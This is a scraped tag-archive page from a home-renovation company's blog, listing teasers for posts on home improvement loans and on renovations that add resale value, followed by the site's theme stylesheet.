height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><section class="i-blog-section"><div class="container"><div class="row"><div class="i-blog-s-title"><h1> <strong>Tag Archives: %s</strong></h1></div><div class="clearfix col-lg-12 col-md-12"><div class="post-1940 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-affording-home-construction tag-affording-home-renovations tag-bank-of-america tag-home-equity-loans tag-home-improvement tag-home-improvement-loans tag-home-remodeling tag-home-renovations tag-lending-tree tag-modern-home-construction tag-modern-home-renovation tag-us-bank" > <a href="https://createre.com/the-best-home-improvement-loans/"><img width="1600" height="746" src="https://createre.com/wp-content/uploads/2015/11/home-improvement-loans.jpg" class="img-responsive wp-post-image" alt="the best home improvement loans" decoding="async" fetchpriority="high" srcset="https://createre.com/wp-content/uploads/2015/11/home-improvement-loans.jpg 1600w, https://createre.com/wp-content/uploads/2015/11/home-improvement-loans-300x140.jpg 300w, https://createre.com/wp-content/uploads/2015/11/home-improvement-loans-1024x477.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><div class="i-blog-content"><div class="i-blog-info"> <span class="i-blog-author">By <a rel="author" href="https://createre.com/author/amcreate/">Create</a></span> <span class="i-blog-date">November 23, 2015</span></div><div class="i-blog-title"><h2><a href="https://createre.com/the-best-home-improvement-loans/">The Best Home Improvement Loans</a></h2></div><p>Depending on the type of renovation, home renovations can be expensive and may require you to seek assistance in the form of a home improvement loan when you have not saved enough money for a needed project. Financial institutions will offer large amounts of money to cover expenses for your grand home improvement dreams. It’s</p> <br> <a class="btn gold-btn" href="https://createre.com/the-best-home-improvement-loans/">Read More</a></div></div><div class="post-1867 post type-post status-publish format-standard has-post-thumbnail hentry category-bathroom category-bedroom category-home-improvement category-kitchen tag-bathroom-remodel tag-best-modern-home-renovations-for-s tag-convert-bedroom tag-home-improvement tag-home-remodeling tag-home-renovations tag-kitchen-remodel tag-master-bedroom-renovations tag-modern-home-remodeling tag-modern-home-renovation" > <a href="https://createre.com/best-modern-home-renovations-for-resale/"><img width="2400" height="1600" src="https://createre.com/wp-content/uploads/2015/10/modern-home-renovation.jpg" class="img-responsive wp-post-image" alt="modern home renovations" decoding="async" srcset="https://createre.com/wp-content/uploads/2015/10/modern-home-renovation.jpg 2400w, https://createre.com/wp-content/uploads/2015/10/modern-home-renovation-300x200.jpg 300w, https://createre.com/wp-content/uploads/2015/10/modern-home-renovation-1024x683.jpg 1024w, https://createre.com/wp-content/uploads/2015/10/modern-home-renovation-370x247.jpg 370w" sizes="(max-width: 2400px) 100vw, 2400px" /></a><div class="i-blog-content"><div class="i-blog-info"> <span class="i-blog-author">By <a rel="author" href="https://createre.com/author/amcreate/">Create</a></span> <span class="i-blog-date">November 9, 2015</span></div><div class="i-blog-title"><h2><a href="https://createre.com/best-modern-home-renovations-for-resale/">Best Modern Home Renovations For Resale</a></h2></div><p>You can definitely recover the cost of your remodeling at resale with a smart and guided approach to home renovations. You must pay to see the job done right without improving those things which aren’t ultimately going to add the most dollar value at resale. The good news is, there are lots of home renovations</p> <br> <a class="btn gold-btn" href="https://createre.com/best-modern-home-renovations-for-resale/">Read More</a></div></div></div></div></div><div class="text-center i-blog-pagination"></div></section><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3
body_size: 6811
content:
.btn{border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn:focus,.btn:active:focus,.btn.active:focus{color:#fff}.pagination{border-radius:0}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#d0ad55;border-color:#d0ad55}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#282828}.pagination>li>a,.pagination>li>span{color:#282828}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#d0ad55;border-color:#d0ad55}.form-control{height:46px;padding:12px 18px;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.form-control:focus{border-color:#999;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.progress{background-color:#fff;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#d0ad55;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#d0ad55 !important;border-radius:0 !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent;border:none}.nav>li>a{position:relative;display:block;padding:25px 20px}.navbar-default .navbar-brand{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;text-align:center;color:#333}.navbar-brand{float:left;height:50px;padding:25px;font-size:18px;line-height:20px}.navbar{border:none}.navbar-default .navbar-nav>li>a{color:#333;font-family:'Raleway',sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;letter-spacing:1px}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#d0ad55;background-color:transparent}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#d0ad55;background-color:transparent;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.navbar-default .navbar-toggle .icon-bar{background-color:#d0ad55}.navbar-default .navbar-toggle{border-color:transparent}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:transparent}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.modal-header{min-height:16.43px;padding:25px;border-bottom:none}.modal{top:10%}.modal-body{padding:10px 50px 50px}.navbar-toggle{position:relative;float:right;padding:17px 10px;margin-top:8px;margin-right:15px;margin-bottom:0;background-color:transparent;background-image:none;border:none;border-radius:4px}.navbar-collapse{border-top:none;-webkit-box-shadow:none;box-shadow:none}.modal-content{position:relative;background-color:#f2f2f2;-webkit-background-clip:padding-box;background-clip:padding-box;border:none;border:none;border-radius:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.thumbnail{margin-bottom:0;border:none;background:0 0}.close{float:right;font-size:32px;font-weight:700;line-height:1;color:#d0ad55;text-shadow:none;filter:none;opacity:100}ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}.dropdown-menu{background-color:#f2f2f2;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.dropdown-menu>li>a{font-family:'Raleway',sans-serif;text-transform:uppercase;letter-spacing:1px;display:block;padding:7px 20px;clear:both;font-weight:500;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#333;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#333;outline:0}.navbar-right .dropdown-menu{right:0;left:auto}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:transparent}.panel-heading{padding:25px;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-default{border-color:transparent}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:none}.panel{margin-bottom:20px;background-color:#f5f5f5;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel-body{padding:25px}.tab-content>.active{padding:25px;background-color:#f5f5f5}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#f5f5f5;border:none;border-bottom-color:transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:none;border-radius:0}.nav-tabs{border-bottom:none}html{height:100%;min-height:100%}body{height:100%;font-size:15px;font-family:'Open Sans',sans-serif;font-weight:300;line-height:22px;color:#4c4c4c}a{color:#aaa;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#d0ad55;outline:none;outline-offset:none}p>img{max-width:100% !important;height:auto}.bg-color{background-color:#f5f5f5}.general-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#696969;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.service-title h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.project-title h3{font-family:'Raleway',sans-serif;font-size:16px;text-transform:uppercase;font-weight:600}.title-devider{border-bottom:2px solid silver;display:block;width:100px;margin:auto;margin-top:5px;margin-bottom:40px}.title-devider-left{border-bottom:2px solid silver;display:block;width:100px}.space{margin-top:20px}.space-bottom{padding-bottom:20px}.space-bottom-2x{padding-bottom:40px}.padding-top{padding-top:40px}.padding-2x{padding:40px 0}.padding-bottom{padding-bottom:80px}.padding-top-x2{padding-top:80px}.margin-top{margin-top:25px}.margin-top-x2{margin-top:40px}.bg-color{background-color:#f2f2f2}.white-btn{color:#fff;background-color:transparent;border-color:#fff}.white-btn:hover{color:#000;background-color:#fff;border-color:#fff}.gold-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.gold-btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.spinner{margin:0 auto;width:70px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#preloader{position:fixed;display:table;width:100%;height:100%;min-height:100%;overflow-x:hidden;overflow-y:hidden;vertical-align:middle;background:#fff;z-index:9999}.preloader-container{position:relative;display:table-cell;vertical-align:middle;z-index:3;text-align:center}.vc_images_carousel ol.vc_carousel-indicators{margin:0 0 -60px -30% !important}.vc_images_carousel .vc_carousel-indicators .vc_active{width:12px !important;height:12px !important;margin:5px !important}.vc_images_carousel .vc_carousel-indicators li{width:12px !important;height:12px !important;margin:5px !important}.header-nav{text-align:center;background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0}#header{width:100%;z-index:9999}#about_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#service_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image2.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#projects_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image3.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image4.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog2_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image5.jpg) 50% 0 no-repeat fixed;padding-top:80px;padding-bottom:80px;background-size:cover}.parallax{width:100%;display:block;position:relative;overflow:hidden;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.parallax-overlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.4)}.parallax-overlay h2,.parallax-overlay h3{color:#fff !important;position:relative}.parallax-overlay{color:#fff !important}#service_inner{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/service_bg.jpg) 50% 0 no-repeat fixed;padding-top:100px;padding-bottom:100px;background-size:cover}.price-table{background-color:#f2f2f2;border:3px solid #f2f2f2;border-radius:0;padding-bottom:20px}.price-table:hover{border:3px solid #d0ad55}.price-table h3{text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:22px;font-weight:300;letter-spacing:5px}.price-table h1{text-transform:uppercase;margin:0;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:5px}.price-table small{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;letter-spacing:3px}.price-table p{color:#999;line-height:40px}.service-box p{margin-left:25px;margin-right:25px}.service-box-none p{margin-left:25px;margin-right:25px}.service-box-none h3{padding:10px 0}.service-box-none i{color:#d0ad55}.service-box-none{padding-top:50px;padding-bottom:50px}.service-box h3{padding:10px 0}.service-box i{color:#d0ad55}.service-box{padding-top:50px;padding-bottom:50px}.service-box-l{border-left:1px solid #dedede}.site-wrapper{padding:0}.about-caption p{margin:0}.about-caption h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.about-caption h5{font-size:18px;font-weight:400;line-height:29px;letter-spacing:0px;text-transform:none;color:#333;margin:0;padding:0}.about-caption .col-sm-10{padding-left:10px}.about-caption i{color:#d0ad55;font-size:36px}.projects .col-md-4{padding-right:0;padding-left:0}.project-inner{position:relative;padding:0;overflow:hidden}.project-inner>img,.project-inner>a img,.project-caption>img{display:block;max-width:100%;height:auto}.project-inner .project-caption{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(40,40,40,.7);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.project-inner:hover .project-caption,.project-inner:focus .project-caption{visibility:visible;opacity:1}.project-caption h3{font-family:'Raleway',sans-serif;text-transform:uppercase;font-weight:400}.project-caption{color:#fff;text-align:center}.project-details{position:absolute;width:100%;top:50%;margin-top:-20px}.project-details p{color:#d0ad55}.all-projects{background-color:transparent;padding:50px 0}.projects-title{padding-top:15px;padding-bottom:5px}.projects-title h2{text-transform:uppercase;color:#333;padding-top:10px;font-family:'Raleway',sans-serif;font-size:1.3em;font-weight:600}.project-title-devider{border-top:1px solid #999;width:65px;margin:0 auto}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter{background:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #d0ad55}.cbp-l-filters-alignRight{text-align:center}.cbp-l-filters-alignRight .cbp-filter-item{background-color:#f2f2f2;border:none;font:400 12px/35px "Open Sans",sans-serif;margin:0;margin-right:10px}.cbp-l-filters-list{margin:0 auto;padding-bottom:40px}.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#888;cursor:pointer;font:400 12px/35px "Open Sans",sans-serif;text-transform:uppercase;padding:0 18px;position:relative;overflow:visible;margin-top:0;float:left;border:1px solid #f2f2f2;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out}.cbp-l-filters-list-last{border-radius:0}.cbp-l-filters-list-first{border-radius:0}.cbp-popup-singlePage .cbp-popup-navigation-wrap{background-color:#2a2a2a}.cbp-popup-singlePage .cbp-l-project-title{color:#454444;margin-bottom:15px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.cbp-popup-singlePage-counter{color:#d0ad55}.cbp-l-grid-blog-desc{font:300 14px "Open Sans",sans-serif;line-height:22px;color:#4c4c4c;margin-top:9px}.cbp-popup-singlePage .cbp-l-project-subtitle{margin:0 auto 40px}.about-caption p{line-height:25px}.project-single-wrapper{padding:80px 0}.project-single-wrapper img{margin-bottom:50px}.project-single-wrapper .wp-caption img{margin-bottom:0}.project-single-wrapper iframe{padding-bottom:50px}.project-single-wrapper .col-md-3{float:right}.new-project-title h1{font-family:'Raleway',sans-serif;font-size:44px;font-weight:600;letter-spacing:3px;text-transform:uppercase;color:#fff;position:relative}.owl-project .owl-controls{margin-top:10px;margin-bottom:30px;text-align:center}.project-single-wrapper #owl-project-single img{margin-bottom:0}.project-single-wrapper #owl-project-single .owl-controls{margin-top:15px}.new-project-info,.new-project-date,.new-project-category,.new-project-web{margin-bottom:25px}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{font-family:'Raleway',sans-serif;color:#d0ad55;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0}#project_single{background:url(//createre.com/wp-content/themes/larx/assets/css/assets/img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:150px;padding-bottom:100px;background-size:cover;position:relative}#project_single .project-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.6)}#testimonials{background-color:#f2f2f2}.t-info b{font-family:'Raleway',sans-serif;font-weight:600}.blog-inner{padding:20px;border:1px solid #f2f2f2;border-radius:0}.blog-inner .caption{padding:0}.blog-inner h3{font-family:'Raleway',sans-serif;font-size:18px;font-weight:600}.blog-meta i{color:#d0ad55;margin-bottom:15px}.blog-meta span{color:#d0ad55;font-size:13px;margin-right:7px}.blog-inner-title a{color:#333}.blog-inner-title a:hover{color:#d0ad55}.blog-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%}.blog-btn:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.blog-title a{color:#444}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#d0ad55}.blog-title h3{font:300 18px/28px "Raleway",sans-serif}.blog-date{font-size:12px;font-weight:400}.i-blog-inner{position:relative;padding:0;overflow:hidden}.i-blog-inner>img,.i-blog-inner>a img,.i-blog-caption>img{display:block;max-width:100%;height:auto}.i-blog-inner .i-blog-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:table-cell;vertical-align:middle;background:rgba(0,0,0,.8);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.i-blog-inner:hover .i-blog-caption,.i-blog-inner:focus .i-blog-caption{visibility:visible;opacity:1}.i-blog-caption h3{font-size:14px;font-weight:400;letter-spacing:3px}.i-blog-caption{color:#fff;text-align:center}.i-blog-holder{display:table;width:100%;height:100%}.i-blog-details{display:table-cell;vertical-align:middle;text-align:center}.i-blog-title h1{color:#454444;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:400;letter-spacing:3px;-webkit-font-smoothing:antialiased}.i-blog-title h2{font-family:'Raleway',sans-serif;font-size:30px;text-transform:uppercase;line-height:31px;letter-spacing:2px;font-weight:700;-webkit-font-smoothing:antialiased;margin:25px 0}.i-blog-comments p input{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}.i-blog-btn{color:#fff !important;background-color:#d0ad55 !important;border-color:#d0ad55 !important;width:100% !important;font-weight:700 !important;padding:12px 18px !important;margin:0 !important;border:none !important}.i-blog-btn:hover{border-color:#d8ba6f !important;background-color:#d8ba6f !important;color:#fff !important}div.wpcf7-validation-errors{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}span.wpcf7-not-valid-tip{color:#d0ad55;font-size:1em;display:block}div.wpcf7-mail-sent-ok{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.share-options h6{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.share-options a i{margin-right:10px}.post-tags{margin:25px 0}.post-tags a{font-size:14px !important;line-height:3;margin-right:5px}.post-tags span{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-pagination{margin-bottom:40px}.i-blog-pagination span{color:#d0ad55;font-family:'Raleway',sans-serif;font-size:24px;-webkit-font-smoothing:antialiased}.i-blog-pagination .page-numbers{padding:10px;font-weight:700}.i-blog-pagination .next,.i-blog-pagination .prev{display:none !important}.i-blog-section{padding-top:100px}.i-blog-section-inner{padding:100px 0}.i-blog-s-title h1{color:#454444;margin-bottom:50px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.blog_sidebar{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500;padding-top:30px}#sidebar ul{padding:0}#sidebar li{list-style:none;padding:7px 0}#sidebar .tagcloud a{font-size:14px !important;background-color:#f2f2f2;padding:5px;line-height:3;margin-right:10px}.input-group input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;font-weight:100}.input-group input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%;border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-respond p.form-submit input.submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.input-group-btn .btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.input-group-btn 